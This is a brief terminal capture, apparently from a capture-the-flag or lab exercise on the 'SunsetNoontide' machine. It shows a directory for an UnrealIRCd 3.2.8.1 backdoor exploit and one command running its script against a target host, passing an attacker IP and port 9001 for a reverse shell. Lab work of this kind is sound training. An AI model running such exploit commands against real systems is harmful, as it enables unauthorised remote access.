 ┌──(kali㉿kali)-[~/capstone-labs/SunsetNoontide/UnrealIRCd-3.2.8.1-Backdoor-Command-Execution]
└─$ ls -lsa
total 20
4 drwxrwxr-x 3 kali kali 4096 Jun 18 16:03 .
4 drwxrwxr-x 3 kali kali 4096 Jun 18 16:02 ..
4 drwxrwxr-x 7 kali kali 4096 Jun 18 16:02 .git
4 -rw-rw-r-- 1 kali kali 1104 Jun 18 16:02 README.md
4 -rw-rw-r-- 1 kali kali  998 Jun 18 16:02 script.py
┌──(kali㉿kali)-[~/capstone-labs/SunsetNoontide/UnrealIRCd-3.2.8.1-Backdoor-Command-Execution]
└─$ python3 script.py 192.168.210.120 6667 192.168.45.207 9001
┌──(kali㉿kali)-[~/capstone-labs/SunsetNoontide/UnrealIRCd-3.2.8.1-Backdoor-Command-Execution]
└─$